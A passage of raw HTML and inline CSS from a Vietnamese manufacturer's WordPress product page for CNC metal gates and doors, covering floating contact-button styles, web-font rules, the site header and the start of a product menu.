url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;margin-bottom: 10px;}a#zaloButton {outline:none; }a#zaloButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;}a#zaloButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#zaloButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#zaloButton:hover span{display: none;}}#pricebtn {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;background-size: 26px;margin-bottom: 10px;}a#pricebtn {outline:none; }a#pricebtn:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;}a#pricebtn span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#pricebtn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#pricebtn:hover span{display: none;}}#fbButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#fbButton {outline:none; }a#fbButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#fbButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#fbButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#fbButton:hover span{display: none;}}#registerNowButton {display: inline-block;position: relative;height: 36px;width: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton {outline:none; }a#registerNowButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#registerNowButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 768px) {a#registerNowButton:hover span {display: none;}}#calltrap-btn {background-color: #2074a1;-webkit-border-radius: 50%;border-radius: 50%;display: block;height: 36px;line-height: 100px;opacity: 0.7;text-align: center;width: 36px;z-index: 9999;-webkit-animation: calltrap_opacity 3s infinite linear;-moz-animation: calltrap_opacity 3s infinite linear;-o-animation: calltrap_opacity 3s infinite linear;animation: calltrap_opacity 3s infinite linear}a#calltrap-btn {outline:none; }a#calltrap-btn strong {font-size:18px; color: red;}a#calltrap-btn:hover {text-decoration:none;background: #f16029;}a#calltrap-btn span { z-index:10;display:none;padding:10px; top: 0; right:45px; width:150px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#calltrap-btn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 7680px) {a#calltrap-btn:hover span {display: none;}} #calltrap-btn.calltrap_offline {background-color: #1CB2ED;margin-bottom: 20px;} #calltrap-ico {width: 36px;height: 36px;border: 0;-webkit-border-radius: 50% !important;border-radius: 50% !important;-o-background-clip: padding-box;background-clip: padding-box;-webkit-animation: uptocallmini 1.5s 0s ease-out infinite;-moz-animation: uptocallmini 1.5s 0s ease-out infinite;-o-animation: uptocallmini 1.5s 0s ease-out infinite;animation: uptocallmini 1.5s 0s ease-out infinite} #calltrap-ico:before {content: "";position: absolute;width: 25px;height: 25px;background-size: cover;top: 5px;left: 5px;background-image: url("/wp-content/uploads/2020/09/phone-call.png");background-repeat: no-repeat;-webkit-animation: calltrap_spin 3s infinite linear;-moz-animation: calltrap_spin 3s infinite linear;-o-animation: calltrap_spin 3s infinite linear;animation: calltrap_spin 3s infinite linear} .calltrap_offline #calltrap-ico {-webkit-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation: uptocallmini_offline 1.5s 0s ease-out infinite;animation: uptocallmini_offline 1.5s 0s ease-out infinite} #calltrap-overlay {background-color: #191919;background-color: rgba(25, 25, 25, 0.9);position: fixed;z-index: 9998;width: 100%;height: 100%;left: 0;top: 0;text-align: center;display: none} #calltrap-overlay .b-calltrap-overlay {display: table;width: 100%;height: 100%} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__body, #calltrap-overlay .b-calltrap-overlay__footer {display: table-row;padding: 0;margin: 0} #calltrap-overlay .b-calltrap-overlay__header-block, #calltrap-overlay .b-calltrap-overlay__body-block, #calltrap-overlay .b-calltrap-overlay__footer-block {display: table-cell;vertical-align: middle;text-align: center} #calltrap-overlay .b-calltrap-overlay__body-block {padding: 0 7px} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__footer {height: 1px} #calltrap-overlay .b-calltrap__container {background-color: white;border: 5px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;margin: 0;padding: 0;max-width: 500px;display: block;margin: 0 auto;font-size: 16px;line-height: 1.3;position: relative;font-family: Tahoma, Arial, self-serif !important} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-overlay .b-calltrap__container {width: 290px}} #calltrap-overlay .b-calltrap__close {display: block;position: absolute;right: 20px;top: 20px;width: 20px;height: 20px;opacity: 0.5;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} #calltrap-overlay .b-calltrap__close:hover {opacity: 1} #calltrap-success, #calltrap-form {display: block} #calltrap-success .b-calltrap_form__fields, #calltrap-form .b-calltrap_form__fields {margin: 20px 25px 35px} #calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {font-size: 20px;margin: 0 0 17px;text-align: left} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {padding-right: 20px}} #calltrap-success .b-calltrap_form__text, #calltrap-form .b-calltrap_form__text {text-align: left} #calltrap-success .b-calltrap_form__text p, #calltrap-form .b-calltrap_form__text p {margin: 0 0 0.55em} #calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;padding: 0 15px 0;height: 44px;line-height: 40px;background-color: white;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;display: block;width: 100%;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {margin-bottom: 13px}} #calltrap-success .b-calltrap_form__input.error, #calltrap-form .b-calltrap_form__input.error {background-color: #ffc0c0;color: red;border-color: red} #calltrap-success .b-calltrap_form__input:disabled, #calltrap-form .b-calltrap_form__input:disabled {background-color: #eee;border-color: #bdbdbd;cursor: default} #calltrap-success .b-calltrap_form__input:focus, #calltrap-form .b-calltrap_form__input:focus {border: 2px solid #2074a1} #calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #2074a1;border: 2px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;border: medium none;color: #fff;cursor: pointer;font-size: 16px;padding: 0;height: 44px;line-height: 40px;outline: medium none;display: inline-block;width: 180px;text-align: center;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {width: 100%}} #calltrap-success .b-calltrap_form__submit:hover, #calltrap-form .b-calltrap_form__submit:hover {background-color: #1c658c} #calltrap-success .b-calltrap_form__submit:disabled, #calltrap-form .b-calltrap_form__submit:disabled {background-color: #bdbdbd !important;cursor: default} #calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {margin: 20px 0 0;padding: 0;padding: 0 200px 0 0} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {padding: 0}} #calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {position: relative;float: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {float: none}} #calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: -100%;width: 100%} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: 0}} #calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: -200px;overflow: visible;width: 200px;text-align: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: 0;width: auto;text-align: left}} #calltrap-success .b-calltrap_form__controls-clear, #calltrap-form .b-calltrap_form__controls-clear {clear: both} #calltrap-success {display: none} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit {background-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover {background-color: #2e8c1c} #calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus {border-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap__container {border-color: #1CB2ED} @-webkit-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-moz-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-o-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-webkit-keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}} @-moz-keyframes calltrap_spin {0% {-moz-transform: rotate(0deg);transform: rotate(0deg)}30% {-moz-transform: rotate(0deg);transform: rotate(0deg)}33% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-moz-transform: rotate(10deg);transform: rotate(10deg)}39% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-moz-transform: rotate(10deg);transform: rotate(10deg)}45% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-moz-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-moz-transform: rotate(10deg);transform: rotate(10deg)}57% {-moz-transform: rotate(0deg);transform: rotate(0deg)}} @-o-keyframes calltrap_spin {0% {-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-o-transform: rotate(0deg);transform: rotate(0deg)}} @keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}} @-webkit-keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-moz-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-o-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-webkit-keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120;box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-moz-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-o-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF;box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}}.toggle-box {display: none;}.toggle-box + label {cursor: pointer;display: block;font-weight: bold;line-height: 21px;margin-bottom: 5px;position: fixed;bottom: 5%;right: 30px;}@media (min-width: 768px) {.toggle-box + label {display: none;}}.toggle-box + label + div {display: none;}@media (min-width: 768px) {.toggle-box + label + div{display: unset;}}.toggle-box:checked + label + div {display: block;}.toggle-box + label:before { background-color: #1cb2ed;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 50%;color: #FFFFFF;content: "+";display: block;float: left;font-weight: bold;height: 36px;line-height: 36px;text-align: center;width: 36px;font-size: 20px;}.toggle-box:checked + label:before {content: "2212";}a#calltrap-btn:hover span {display:inline !important;position:absolute !important;color:#111;border:1px solid #DCA;background:#fffAF0;}/* End Support */.luot-xem:before { content: "f06e";color: #f96e5b;display: inline-block;font-size: 14px;font-family: 'FontAwesome';margin: auto;padding: 5px;}span.luot-xem {color: #000;}.footer-mobile-sp {display:none;}.devvn_toolbar{display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.bao-tay-tre-em .col{padding-bottom:15px}}/* Custom CSS Mobile */@media (max-width: 549px){.bao-tay-tre-em .col{padding-bottom:15px}.product-info{margin-left:0}.detailcall-1,.product-main .cart,.product-main .variations,.woof_sid_auto_shortcode .woof_container{width:100%}.section-content{padding-left:10px;padding-right:10px}.tin-tuc-section .post-item{flex-basis:50%; max-width:100%}.tin-tuc-section{background:white !important}.footer-mobile-sp {display:block;position: fixed;bottom: 0px;left: 0;width: 100%;background: #5f3811;z-index: 333;}.footer-mobile-sp ul {padding: 0px;margin: 0px;}.footer-mobile-sp li {list-style: none;float: left;width: 60px;margin:0px;}.footer-mobile-sp a {color: #fff;display: block;padding: 12px 10px;text-align: center;}.footer-mobile-sp a img {max-height: 25px;}.footer-mobile-sp li:nth-child(2) {width: calc(100% - 120px);font-weight: bold;border-left: 1px solid #2f1d0a;min-height: 38px;position: relative;padding-top: 3px;border-right: 1px solid #2f1d0a;}.ppocta-ft-fix {display:none;}.row .section {padding-left:0px !important;padding-right:0px !important;}body.has_devvn_toolbar {padding-bottom: 50px;}.devvn_toolbar {background: #fff;display: inline-block;width: 100%;bottom: 0;left: 0;position: fixed;z-index: 99999999;height: auto;padding: 0;border-top: 0;visibility: hidden;opacity: 0;transform: translate3d(0,120%,0);-moz-transform: translate3d(0,120%,0);-webkit-transform: translate3d(0,120%,0);transition: all .3s linear;-moz-transition: all .3s linear;-webkit-transition: all .3s linear;}.show_contactfix .devvn_toolbar {transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0);visibility: visible;opacity: 1;}.devvn_toolbar {border-top: 1px solid #ffffff;}.devvn_toolbar ul {list-style: none;padding: 0;margin: 0;display: table;border-collapse: collapse;table-layout: fixed;width: 100%;}.devvn_toolbar ul li {text-align: center;display: table-cell;vertical-align: top;}.devvn_toolbar ul li a {display: inline-block;width: 100%;outline: none;text-decoration: none;padding: 5px 3px;}.devvn_toolbar ul li a span {font-family: 'Roboto', sans-serif;font-weight: 400;color: #333;font-size: 3.5vw;}.devvn_toolbar ul li a img {height: 6vw;width: auto;}.woocommerce-checkout .devvn_toolbar {display: none !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-1301 wp-theme-flatsome wp-child-theme-hungphatcnc theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hungphatcnc.com/" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" rel="home">
		<img width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header_logo header-logo" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/><img  width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header-logo-dark" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:0903775567" target="_blank" class="button primary is-large" rel="noopener" style="border-radius:4px;">
		<span>Hotline: 0903 775 567</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 menu-item-design-default"><a href="https://hungphatcnc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ngoại thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
